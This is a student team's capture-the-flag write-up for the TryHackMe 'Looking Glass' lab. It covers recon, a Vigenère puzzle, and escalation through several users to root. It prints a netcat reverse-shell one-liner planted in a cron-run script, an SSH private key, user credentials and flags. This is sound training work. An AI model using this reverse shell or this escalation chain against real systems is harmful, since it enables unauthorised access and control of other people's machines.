PenTest 1 Looking Glass HAXON


Members


ID	Name	Role
1211102370	LAU ZI THAO	Leader
1211102797	TENG WEI JOE	Member
1211101029	GARRISON GOH ZEN KEN	Member
1211103142	WONG KHAI KING	Member

Recon and Enumeration

Members Involved: Zi Thao, Wei Joe, Garrison

Tools used: Kali Linux, ExifData, Google Chrome, nmap, SSH





```
exifdata
                                                                                                                             DETAILED
         SUMMARY
                          System
          DETAILED
                           File Name
                                                                     Aliceroom2.jpg
                           File Size
                                                                     76 kB
           UPLOAD
                                                                     2022:07:25 22:53:48-04:00
                           File Modify Date
                           File Permissions
                          File Type
                                                                     IPEC
                           MIME Type
                                                                     image/ipeg
                           Exif Byte Order
                                                                     Little-endian (Intel, II)
                           Image Width
                                                                      480
                           Image Height
                                                                     624
                                                                     Baseline DCT, Huffman coding
                           Encoding Process
                           Bits Per Sample
                           Color Components
                           Y Cb Cr Sub Sampling
                                                                     YCbCr4:2:0 (2.2)
                         IFIF
                          JFIF Version
                                                                     1.01
                           Resolution Unit
                                                                     inches
                           X Resolution
                           Y Resolution
                                                                     150
                          Composite
                           Image Size
                                                                     480x624
```

Once the question was released in google classroom, we were stunned as only one image was shown in the provided room, nothing else. Wei Joe thought he could obtain some information from the image itself. He looked for the image link, nothing special with the link. Then he thought of using some tools to extract information from the image. He used Exifdata, this tool was taught in one of the lecture classes. Unfortunately, He did not find any useful information from there either.

```
-(kali⊛lauzt)-[~]
s nmap -sC -sV -Pn -oN nmapscan1 10.10.234.168
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-25 23:19 EDT
Nmap scan report for 10.10.234.168
Host is up (0.19s latency).
Not shown: 916 closed tcp ports (conn-refused)
PORT
         STATE SERVICE
                          VERSION
22/tcp
                           OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; pro
         open ssh
tocol 2.0)
 ssh-hostkey:
    2048 3f:15:19:70:35:fd:dd:0d:07:a0:50:a3:7d:fa:10:a0 (RSA)
    256 a8:67:5c:52:77:02:41:d7:90:e7:ed:32:d2:01:d9:65 (ECDSA)
   256 26:92:59:2d:5e:25:90:89:09:f5:e5:e0:33:81:77:6a (ED25519)
9000/tcp open ssh
                           Dropbear sshd (protocol 2.0)
 ssh-hostkey:
   2048 ff:f4:db:79:a9:bc:b8:8a:d4:3f:56:c2:cf:cb:7d:11 (RSA)
9001/tcp open
                           Dropbear sshd (protocol 2.0)
                ssh
  ssh-hostkey:
```

Ran an nmap scan on the deployed machine. The deployed machine seems to have ports open from 9000 to 14000. We saw dropbear ssh and google searched it and its exploits.

Initial Foothold

Members Involved: Zi Thao, Wei Joe, Garrison

Tools used: kali linux, ssh, google chrome, wikipedia, vigenere cipher decoder,

```
-(kali®lauzt)-[~]
└$ ssh 10.10.234.168 -p 10000
Connection to 10.10.234.168 closed.
  -(kali⊛lauzt)-[~]
$ ssh 10.10.234.168 -p 11000
Higher
Connection to 10.10.234.168 closed.
  -(kali⊛lauzt)-[~]
$ ssh 10.10.234.168 -p 10200
Lower
                                         П
Connection to 10.10.234.168 closed.
  —(kali⊛lauzt)-[~]
$ ssh 10.10.234.168 -p 10300
Higher
Connection to 10.10.234.168 closed.
```

Zi Thao tried connecting to ssh with the -p tag, and narrowing the ports down based on the "higher" or "lower" output, the ports are different for every machine. (there is no fingerprint prompt in the screenshot because the ports were searched before)


```
-(kali⊛lauzt)-[~]
ssh 10.10.234.168 -p 10252
You've found the real service.
Solve the challenge to get access to the box
Jabberwocky
'Mdes mgplmmz, cvs alv lsmtsn aowil
Fqs ncix hrd rxtbmi bp bwl arul;
Elw bpmtc pgzt alv uvvordcet,
Egf bwl qffl vaewz ovxztiql.
'Fvphve ewl Jbfugzlvgb, ff woy!
Ioe kepu bwhx sbai, tst jlbal vppa grmjl!
Bplhrf xag Rjinlu imro, pud tlnp
Bwl jintmofh Iaohxtachxta!'
Oi tzdr hjw oqzehp jpvvd tc oaoh:
Eqvv amdx ale xpuxpqx hwt oi jhbkhe--
Hv rfwmgl wl fp moi Tfbaun xkgm,
Puh jmvsd lloimi bp bwvyxaa.
Eno pz io yyhqho xyhbkhe wl sushf,
Bwl Nruiirhdjk, xmmj mnlw fy mpaxt,
Jani pjqumpzgn xhcdbgi xag bjskvr dsoo,
Pud cykdttk ej ba gaxt!
Vnf, xpq! Wcl, xnh! Hrd ewyovka cvs alihbkh
Ewl vpvict qseux dine huidoxt-achgb!
Al peqi pt eitf, ick azmo mtd wlae
Lx ymca krebqpsxug cevm.
'Ick lrla xhzj zlbmg vpt Qesulvwzrr?
Cpqx vw bf eifz, qy mthmjwa dwn!
V jitinofh kaz! Gtntdvl! Ttspaj!'
Wl ciskvttk me apw jzn.
'Awbw utqasmx, tuh tst zljxaa bdcij
Wph gjgl aoh zkuqsi zg ale hpie;
Bpe oqbzc nxyi tst iosszqdtz,
Eew ale xdte semja dbxxkhfe.
Jdbr tivtmi pw sxderpIoeKeudmgdstd
Enter Secret:
```

On his machine, on port 10252 he got an output that looks like this, some encrypted text and a "enter secret" input at the bottom. Besides, the port varies to the machine, after 18 attempts Wei


Joe got it on port 12411 on his machine.

```
root@ip-10-10-212-192: ~
connection to 10.10.202.150 closed.
root@ip-10-10-212-192:~# ssh -p 12410 10.10.202.150
The authenticity of host '[10.10.202.150]:12410 ([10.10.202.150]:12410)' can't be establis
hed.
RSA key fingerprint is SHA256:iMwNI8HsNKoZQ700IFs1Qt8cf0ZDq2uI8dIK97XGPj0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[10.10.202.150]:12410' (RSA) to the list of known hosts.
Lower
Connection to 10.10.202.150 closed.
root@ip-10-10-212-192:~# ssh -p 12415 10.10.202.150
The authenticity of host '[10.10.202.150]:12415 ([10.10.202.150]:12415)' can't be establis
hed.
RSA key fingerprint is SHA256:iMwNI8HsNKoZQ700IFs1Qt8cf0ZDq2uI8dIK97XGPj0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[10.10.202.150]:12415' (RSA) to the list of known hosts.
Connection to 10.10.202.150 closed.
root@ip-10-10-212-192:~# ssh -p 12413 10.10.202.150
The authenticity of host '[10.10.202.150]:12413 ([10.10.202.150]:12413)' can't be establis
RSA key fingerprint is SHA256:iMwNI8HsNKoZQ700IFs1Qt8cf0ZDq2uI8dIK97XGPj0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[10.10.202.150]:12413' (RSA) to the list of known hosts.
Higher
Connection to 10.10.202.150 closed.
root@ip-10-10-212-192:~# ssh -p 12412 10.10.202.150
The authenticity of host '[10.10.202.150]:12412 ([10.10.202.150]:12412)' can't be establis
hed.
RSA key fingerprint is SHA256:iMwNI8HsNKoZQ700IFs1Qt8cf0ZDq2uI8dIK97XGPj0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[10.10.202.150]:12412' (RSA) to the list of known hosts.
Higher
root@ip-10-10-212-192:~# ssh -p 12411 10.10.202.150
The authenticity of host '[10.10.202.150]:12411 ([10.10.202.150]:12411)' can't be establis
hed.
RSA key fingerprint is SHA256:iMwNI8HsNKoZQ700IFs1Qt8cf0ZDq2uI8dIK97XGPj0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[10.10.202.150]:12411' (RSA) to the list of known hosts.
You've found the real service.
```

Once see the encrypted text, Wei Joe just searched for a decoder, chose the first one and pasted it in.



And the result is obviously wrong.



Zi Thao searched "jabberwocky" and found that it is a poem written by lewis carroll, and he also made a cipher.

The Alphabet Cipher

From Wikipedia, the free encyclopedia

Lewis Carroll published "The Alphabet-Cipher" in 1868, possibly in a children's may volume describing how to break such ciphers and Charles Babbage had secretly fo The piece begins with a tabula recta.


"The Alphabet-Cipher", Lewis Carroll, 1868 [edit]

ABCDEFGHIJKLMNOPQRSTUVWXYZ A abcdefghijklmnopqrstuvwxyz A B bcdefghijklmnopqrstuvwxyza B C cdefghijklmnopqrstuvwxyzab C D defghijklmnopqrstuvwxyzabc D E efghijklmnopqrstuvwxyzabcd E F fghijklmnopqrstuvwxyzabcde F G ghijklmnopgrstuvwxyzabcdef G H hijklmnopgrstuvwxyzabcdefg H I ijklmnopqrstuvwxyzabcdefgh I J jklmnopqrstuvwxyzabcdefghi J K klmnopqrstuvwxyzabcdefghij K L lmnopqrstuvwxyzabcdefghijk L M mnopqrstuvwxyzabcdefghijkl M N nopqrstuvwxyzabcdefghijklm N O opqrstuvwxyzabcdefghijklmn O P pqrstuvwxyzabcdefghijklmno P Q qrstuvwxyzabcdefghijklmnop Q R rstuvwxyzabcdefghijklmnopq R S stuvwxyzabcdefghijklmnopqr S T tuvwxyzabcdefghijklmnopqrs T U uvwxyzabcdefghijklmnopqrst U V vwxyzabcdefghijklmnopqrstu V W wxyzabcdefghijklmnopgrstuv W X xyzabcdefghijklmnopqrstuvw X Y yzabcdefghijklmnopqrstuvwx Y Z zabcdefghijklmnopqrstuvwxy Z ABCDEFGHIJKLMNOPQRSTUVWXYZ


The Alphabet Cipher




It's called "the alphabet-cipher" and has a Wikipedia page about it. The page also mentions "Vigenère cipher" which can be useful information.




I then pasted the encrypted text into a decoder and tried out every single line in the Wikipedia page hoping to get something. I didn't.




Found the vigenere cipher decoder tool, Zi Thao first just pressed "auto solve" and it did not give any good result. In the Wikipedia page, a 'key-word', or 'key-sentence' is mentioned, so I guessed it might be the text "You've found the real service.", that was output alongside the encrypted text from connecting to the correct ssh port as the key, so I put it in as the key. It did not give any promising results.




I then played around with the auto solve. I increased the max key length and sure enough got a readable line of text with a key. "thealphabetcipher"





So I decode the text again with the correct key to find the secret at the end. "Your secret is bewareTheJabberwock". By using a different website, Wei Joe managed to get the same output as well.



We entered the secret to get the output: "jabberwock:SundialSaddleCrumpledFrightening". Which I assume is username:password. Here we found out every machine's output on this is different as well. Wei Joe gets the output: "jabberwock:DarlingPleadedDrivesSpring".

```
Enter Secret:
jabberwock:DarlingPleadedDrivesSpring
Connection to 10.10.202.150 closed.
```

```
(kali@lauzt)-[~]
$ ssh jabberwock@10.10.234.168
The authenticity of host '10.10.234.168 (10.10.234.168)' can't be established.
ED25519 key fingerprint is SHA256:xs9LzYRViB8jiE4uU7UlpLdwXgzR3sCZpTYFU2RgvJ4.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.234.168' (ED25519) to the list of known hosts.
jabberwock@10.10.234.168's password:
Permission denied, please try again.
jabberwock@10.10.234.168's password:
Last login: Fri Jul 3 03:05:33 2020 from 192.168.170.1
jabberwock@looking-glass:~$
```

We managed to connect to the remote server with the ssh command with the username, machine ip, and password.

```
jabberwock@looking-glass:~$ ls
poem.txt twasBrillig.sh user.txt
jabberwock@looking-glass:~$ cat user.txt
}32a911966cab2d643f5d57d9e0173d56{mht
jabberwock@looking-glass:~$ cat user.txt
```

The flag seems to be reversed. We can easily type it into an online text reverser, or we can get it directly from the terminal. There is also a "twasBrillig.sh" file that is in here.

Say hello to the rev command to reverse lines characterwise

The rev command copies the specified files, reversing the order of characters in every line. If no files are specified, the standard input (from keyboard) is read. If rev command is installed use it as follows:

```
echo "string" | rev
echo "nixcraft" | rev
```

```
jabberwock@looking-glass:~$ cat user.txt | rev
thm{65d3710e9d75d5f346d2bac669119a23}
jabberwock@looking-glass:~$
```

The cat command followed by a vertical slash and "rev" will give us the flag.

Horizontal Privilege Escalation

Members Involved: Zi Thao

Tools used: kali linux, nano, crackstation, cyberchef, netcat

```
jabberwock@looking-glass:~$ sudo -l
Matching Defaults entries for jabberwock on looking-glass:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/shin\:/snap/bin
User jabberwock may run the following commands on looking-glass:
    (root) NOPASSWD: /sbin/reboot
```

Next we do enumeration, starting with "sudo -l", we see that we can run the reboot command as jabberwock.

```
jabberwock@looking-glass:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields, dascand capture the flags.
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / &f run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron | ( cd / &f run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron | ( cd / &f run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron | ( cd / &f run-parts --report /etc/cron.monthly )
# @reboot tweedledum bash /home/jabberwock/twasBrillig.sh
jabberwock@looking-glass:~$
```

Checking crontab, we can see that another user "Tweedledum" is mentioned, where the user will run the previously seen "twasBrillig.sh" after reboot.

```
File Actions Edit View Help

kali@lauzt: ~/vpn config × kali@lauzt: ~ × kali@l
```

I start with the reverse shell that is found on pentest monkey reverse shell cheat sheet, entering the kali ip with a port, along with a netcat listener on that port.

```
(kali@lauzt)-[~]
$ scp /home/kali/Downloads/old/twasBrillig.sh
jabberwock@10.10.97.1:/home/jabberwock/twasBrillig.sh
jabberwock@10.10.97.1's password:
twasBrillig.sh
```

I upload the reverse shell using scp.

```
jabberwock@looking-glass:~$ cat twasBrillig.sh
wall $(cat /home/jabberwock/poem.txt)
jabberwock@looking-glass:~$ cat twasBrillig.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.17.57.30 1234 >/tmp/f
jabberwock@looking-glass:~$
```

After doing all this, I tried sudo reboot and got no return from netcat. I did this for many, many times, until I gave up and tried another approach.

```
jabberwock@looking-glass:~$ nano twasBrillig.sh
jabberwock@looking-glass:~$ cat twasBrillig.sh
wall $(cat /home/jabberwock/poem.txt)
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.17.57.30 1235 >/tmp/f
jabberwock@looking-glass:~$
```

```
kali@lauzt: ~/vpn config × jabberw

—(kali⊛lauzt)-[~]


$ nc -lvnp 1235
listening on [any] 1235 ...

■
```


This time I just used nano and pasted in the reverse shell command, this time with a different port. I ran the netcat command and rebooted the system.

```
$ ls
humptydumpty.txt
poem.txt
$ cat humptydumpty.txt
dcfff5eb40423f055a4cd0a8d7ed39ff6cb9816868f5766b4088b9e9906961b9
7692c3ad3540bb803c020b3aee66cd8887123234ea0c6e7143c0add73ff431ed
28391d3bc64ec15cbb090426b04aa6b7649c3cc85f11230bb0105e02d15e3624
b808e156d18d1cecdcc1456375f8cae994c36549a07c8c2315b473dd9d7f404f
fa51fd49abf67705d6a35d18218c115ff5633aec1f9ebfdc9d5d4956416f57f6
b9776d7ddf459c9ad5b0e1d6ac61e27befb5e99fd62446677600d7cacef544d0
5e884898da28047151d0e56f8dc6292773603d0d6aabbdd62a11ef721d1542d8
7468652070617373776f7264206973207a797877767574737271706f6e6d6c6b
$ \| \| \|
```

Turns out the problem is that I changed hostname, so a fresh install of kali works. I first looked at humptydumpty.exe




Then I looked at poem.txt, it does not show anything important.



<u>Download CrackStation's Wordlist</u>

I put the output in crackstation and got this. The last line is an unknown encryption type.



It seems like it's a hex code, so I checked in cyberchef and sure enough I got the correct output.

Next I upgraded and stabilized the shell using commands from past THM tasks.

```
tweedledum@looking-glass:~$ su humptydumpty
Password:
humptydumpty@looking-glass:/home/tweedledum$
```

With the upgraded shell, I just use the su command to access the remote server as humptydumpty.

```
humptydumpty@looking-glass:/home/tweedledum$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologinsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dndd.x:100:110://dn/ddidd:/ds//sst//notogin/dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin-landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin-pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
tryhackme:x:1000:1000:TryHackMe:/home/tryhackme:/bin/bash
jabberwock:x:1001:1001:,,,:/home/jabberwock:/bin/bash
tweedledum:x:1002:1002:,,,:/home/tweedledum:/bin/bash
tweedledee:x:1003:1003:,,,:/home/tweedledee:/bin/bash
humptydumpty:x:1004:1004:,,,:/home/humptydumpty:/bin/bash
alice:x:1005:1005:Alice,,,:/home/alice:/bin/bash
humptydumpty@looking-glass:/home/tweedledum$
```

/etc/passwd reveals some useful information, and we can see the usernames of all users here, including alice.

```
humptydumpty@looking-glass:/h
humptydumpty@looking-glass:~$ ls
poetry.txt
humptydumpty@looking-glass:~$ cat poetry.txt
'You seem very clever at explaining words, Sir,' said Alice. 'Would you kindly tell me the meaning of the poem calle
d "Jabberwocky"?'
'Let's hear it,' said Humpty Dumpty. 'I can explain all the poems that were ever invented—and a good many that haven 't been invented just yet.'
This sounded very hopeful, so Alice repeated the first verse:
      'Twas brillig, and the slithy toves
Did gyre and gimble in the wabe;
      All mimsy were the borogoves,
And the mome raths outgrabe.
'That's enough to begin with,' Humpty Dumpty interrupted: 'there are plenty of hard words there. "Brillig" means four o'clock in the afternoon—the time when you begin broiling things for dinner.'
'That'll do very well,' said Alice: 'and "slithy"?'
'Well, "slithy" means "lithe and slimy." "Lithe" is the same as "active." You see it's like a portmanteau—there are two meanings packed up into one word.'
'I see it now,' Alice remarked thoughtfully: 'and what are "toves"?'
'Well, "toves" are something like badgers-they're something like lizards-and they're something like corkscrews.'
'They must be very curious looking creatures.'
'They are that,' said Humpty Dumpty: 'also they make their nests under sun-dials—also they live on cheese.'
'And what's the "gyre" and to "gimble"?'
'To "gyre" is to go round and round like a gyroscope. To "gimble" is to make holes like a gimlet.'
'And "the wabe" is the grass-plot round a sun-dial, I suppose?' said Alice, surprised at her own ingenuity.
'Of course it is. It's called "wabe," you know, because it goes a long way before it, and a long way behind it-'
'And a long way beyond it on each side,' Alice added.
'Exactly so. Well, then, "mimsy" is "flimsy and miserable" (there's another portmanteau for you). And a "borogove" is a thin shabby-looking bird with its feathers sticking out all round-something like a live mop.'
```

We navigate to humptydumpty's folder to find poetry.txt, and it reveals a long poem which proved useless.

```
humptydumpty@looking-glass:/home$ ls -al
total 32
drwxr-xr-x 8 root
                                       4096 Jul 3 2020 .
                          root
                                       4096 Jul 2 2020 ...
drwxr-xr-x 24 root
                          root
                                       4096 Jul
                                                   2020 alice
                          alice
drwx--x--x 6 alice
drwx----
           3 humptydumpty humptydumpty 4096 Jul 26 16:07 humptydumpty
drwxrwxrwx 5 jabberwock jabberwock
                                       4096 Jul 3
                                                   2020
        — 5 tryhackme
                                       4096 Jul 3 2020 tryhackme
                          tryhackme
drwx-
          3 tweedledee
                          tweedledee
                                       4096 Jul 3 2020 tweedledee
drwx-
          2 tweedledum
                          tweedledum
                                       4096 Jul 3
                                                   2020 tweedledum
humptydumpty@looking-glass:/home$
```

We seem to have executable permissions on Alice's files.

```
humptydumpty@looking-glass:/home$ cd alice
humptydumpty@looking-glass:/home/alice$ cat .bashrc
# ~/.bashrc: executed by bash(1) for non-login shells.
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
# for examples

# If not running interactively, don't do anything
case $- in
    *i*) ;;
    *) return;;
esac
```

After some enumerations, we found out that we can cd into alice and read the .bashrc file. That means there are potentially other files that can be read.

We can apparently read the id_rsa file that we know exists, and we noticed that the owner of this file is humptydumpty.

```
humptydumpty@looking-glass:/home/alice$ cat .ssh/id_rsa
    -BEGIN RSA PRIVATE KEY-
MIIEpgIBAAKCAQEAxmPncAXisNjbU2xizft4aYPqmfXm1735FPlGf4j9ExZhlmmD
NIRchPaFUqJXQZi5ryQH6YxZP5IIJXENK+a4WoRDyPoyGK/63rXTn/IWWKQka9tQ
2xrdnyxdwbtiKP1L4bq/4vU3OUcA+aYHxqhyq39arpeceHVit+jVPriHiCA73k7g
HCgpkwWczNa5MMGo+1Cg4ifzffv4uhPkxBLLl3f4rBf84RmuKEEy6bYZ+/WOEgHl
fks5ngFniW7×2R3vyq7xyDrwiXEjfW4yYe+kLiGZyyk1ia7HGhNKpIRufPdJdT+r
NGrjYFLjhzeWYBmHx7JkhkEUFIVx6ZV1y+gihQIDAQABAoIBAQDAhIA5kCyMqtQj
X2F+O9J8qjvFzf+GSl7lAIVuC5Ryqlxm5tsg4nUZvlRgfRMpn7hJAjD/bWfKLb7j
/pHmkU1C4WkaJdjpZhSPfGjxpK4UtKx3Uetjw+1eomIVNu6pkivJ0DyXVJiTZ5jF
ql2PZTVpwPtRw+RebKMwjqwo4k77Q30r8Kxr4UfX2hLHtHT8tsjqBUWrb/jlMHQ0
zmU73tuPVQSESgeUP2jOlv7q5toEYieoA+7ULpGDwDn8PxQjCF/2QUa2jFalixsK
WfEcmTnIQDyOFWCbmgOvik4Lzk/rDGn9VjcYFxOpuj3XH2l8QDQ+G0+5BBg38+aJ
cUINwh4BAoGBAPdctuVRoAkFpyEofZxQFqPqw3LZyviKena/HyWLxXWHxG6ji7aW
DmtVXjjQOwcjOLuDkT4QQvCJVrGbdBVGOFLoWZzLpYGJchxmlR+RHCb40pZjBgr5
8bjJlQcp6pplBRCF/OsG5ugpCiJsS6uA6CWWXe6WC7r7V94r5wzzJpWBAoGBAM1R
aCg1/2UxIOqxtAfQ+WDxqQQuq3szvrhep22McIUe83dh+hUibaPqR1nYy1sAAhgy
wJohLchlq4E1LhUmTZZquBwviU73fNRbID5pfn4LKL6/yiF/GWd+Zv+t9n9DDWKi
WgT9aG7N+TP/yimYniR2ePu/xKIjWX/uSs3rSLcFAoGBAOxvcFpM5Pz6rD8jZrzs
SFexY9P5n0pn4ppyICFRMhIfDYD7TeXeFDY/yOnhDyrJXcb0ARwjivhDLdxhzFkx
X1DPyif292GTsMC4xL0BhLkziIY6bGI9efC4rXvFcvrUqDyc9ZzoYflykL9KaCGr
+zlCOtJ8FQZKjDhOGnDkUPMBAoGBAMrVaXiQH8bwSfyRobE3GaZUFw0yreYAsKGj
oPPwkhhxA0UlXdITOQ1+HQ79xagY0fjl6rBZpska59u1ldj/BhdbRpdRvuxsQr3n
aGs//N64V4BaKG3/CjHcBhUA30vKCicvDI9xaQJOKardP/Ln+xM6lzrdsHwdQAXK
e8wCbMuhAoGBAOKy50naHwB8PcFcX68srFLX4W20NN6cFp12cU2QJy2MLGoFYBpa
dLnK/rW400JxgqIV69MjDsfRn1gZNhTTAyNnRMH1U7kUfPUB2ZXCmnCGLhAGEbY9
k6ywCnCtTz2/sNEgNcx9/iZW+yVEm/4s9eonVimF+u19HJF0PJsAYxx0
     END RSA PRIVATE KEY-
humptydumpty@looking-glass:/home/alice$
```

As we are currently logged in as the owner of the file, we can read it and see the rsa private key.

```
ssh/id_rsaty@looking-glass:/home/alice$ ssh alice@10.10.158.248 -i /home/alice/.s
The authenticity of host '10.10.158.248 (10.10.158.248)' can't be established.
ECDSA key fingerprint is SHA256:kaciOm3nKZjBx4DS3cgsQa0DIVv86s9JtZ0m83r1Pu4.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.158.248' (ECDSA) to the list of known hosts.
Last login: Fri Jul 3 02:42:13 2020 from 192.168.170.1
alice@looking-glass:~$ whoami
alice
alice@looking-glass:~$
```

While being as humptydumpty, we can ssh to alice using that file using the -i tag to select a file which contains the private key to login without password.

Root Privilege Escalation

Members Involved: Zi Thao

Tools used: kali linux, linux smart enumeration, netcat

```
alice@looking-glass:~$ cat kitten.txt
She took her off the table as she spoke, and shook her backwards and for
The Red Queen made no resistance whatever; only her face grew very small
ng her, she kept on growing shorter—and fatter—and softer—and rounder—an

-and it really was a kitten, after all.
alice@looking-glass:~$
```

Inside, we find kitten.txt, which is nothing useful, just like poetry.txt.

```
(kali®kali)-[~/Downloads]
$ wget "https://github.com/diego-treitos/linux-smart-enumeration/releases/latest/download/lse.sh" -0 lse.sh;chmod 700 lse.sh
--2022-07-26 13:37:09-- https://github.com/diego-treitos/linux-smart-enumeration/releases/l
atest/download/lse.sh
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com) 20.205.243.166 : 443 ... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://github.com/diego-treitos/linux-smart-enumeration/releases/download/4.8nw/l
se.sh [following]
--2022-07-26 13:37:10-- https://github.com/diego-treitos/linux-smart-enumeration/releases/d
ownload/4.8nw/lse.sh
Reusing existing connection to github.com:443.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/17049
3053/5667605a-cfc2-4270-b8eb-94c48629a69d?X-Amz-Algorithm=AWS4-HMAC-SHA2566X-Amz-Credential=
AKIAIWNJYAX4CSVEH53A%2F20220726%2Fus-east-1%2Fs3%2Faws4 request&X-Amz-Date=20220726T173710Z&
X-Amz-Expires=300&X-Amz-Signature=5a62282096145f98e16f7b96e08906f9b8f71bb419124057336ad47958
1fc314&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=170493053&response-content-dispo
sition=attachment%3B%20filename%3Dlse.sh&response-content-type=application%2Foctet-stream [f
--2022-07-26 13:37:10-- https://objects.githubusercontent.com/github-production-release-ass
et-2e65be/170493053/5667605a-cfc2-4270-b8eb-94c48629a69d?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-
<u>Amz-Credential=AKIAIWNJ</u>YAX4CSVEH53A%2F20220726%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20
220726T173710Z6X-Amz-Expires=3006X-Amz-Signature=5a62282096145f98e16f7b96e08906f9b8f71bb4191
24057336ad479581fc3146X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=170493053&respons
e-content-disposition=attachment%3B%20filename%3Dlse.sh&response-content-type=application%2F
octet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.111.133,
185.199.108.133, 185.199.110.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.111.133|
:443 ... connected.
HTTP request sent, awaiting response... 200 OK
Length: 52575 (51K) [application/octet-stream]
Saving to: 'lse.sh'
                       100%[======
                                               in 0.004s
lse.sh
2022-07-26 13:37:10 (12.2 MB/s) - 'lse.sh' saved [52575/52575]
   -(kali®kali)-[~/Downloads]
```

I then downloaded an enumeration script to try it.

```
(kali⊕ kali)-[~/Downloads]
$ cat /home/kali/Downloads/lse.sh | nc Hnvlp 1234 h the Looking
listening on [any] 1234 ...
connect to [10.8.94.70] from (UNKNOWN) [10.10.158.248] 52578
```

I used netcat to transfer the tool to the deployed machine.

Although it did not return anything promising, this gives a hint on to our next step. On the line "can we read sudoers files?" it returns yes.

```
alice@looking-glass:~$ cd /etc/sudoers.d
alice@looking-glass:/etc/sudoers.d$ ls
README alice jabberwock tweedles
alice@looking-glass:/etc/sudoers.d$ cat README
cat: README: Permission denied
alice@looking-glass:/etc/sudoers.d$ cat alice
alice ssalg-gnikool = (root) NOPASSWD: /bin/bash
alice@looking-glass:/etc/sudoers.d$ cat jabberwock
cat: jabberwock: Permission denied
alice@looking-glass:/etc/sudoers.d$ cat tweedles
cat: tweedles: Permission denied
alice@looking-glass:/etc/sudoers.d$
```

Looking over at the sudoers.d directory, only one file can be read, alice. In the file, there are valuable information. We can see the hostname "ssalg-gnikool" which we found is looking-glass in reverse.

This indicates that the "/bin/bash" command can be run by alice, on that specified hostname, without a password.

```
alice@looking-glass:/etc/sudoers.d$ sudo -h ssalg-gnikool
sudo: unable to resolve host ssalg-gnikool
root@looking-glass:/etc/sudoers.d# whoami
root
root@looking-glass:/etc/sudoers.d# id
uid=0(root) gid=0(root) groups=0(root)
```

That technically means we (as alice) can run "sudo /bin/bash" without the root password, but the problem is that the hostname is not the same. Sudo has a tag that lets you specify hostname, so "sudo -h ssalg-gnikool /bin/bash" will allow us to run the command.

```
root@looking-glass:/root# ls
passwords passwords.sh root.txt the_end.txt
root@looking-glass:/root# cat root.txt
}f3dae6dec817ad10b750d79f6b7332cb{mht
root@looking-glass:/root# cat root.txt | rev
thm{bc2337b6f97d057b01da718ced6ead3f}
root@looking-glass:/root#
```

As root, we navigate to /root, and print root.txt, this time it is also a reverse string, so we just add the command to get the proper flag.

```
root@looking-glass:/root# cat the_end.txt
She took her off the table as she spoke, and shook her backwards an
The Red Queen made no resistance whatever; only her face grew very
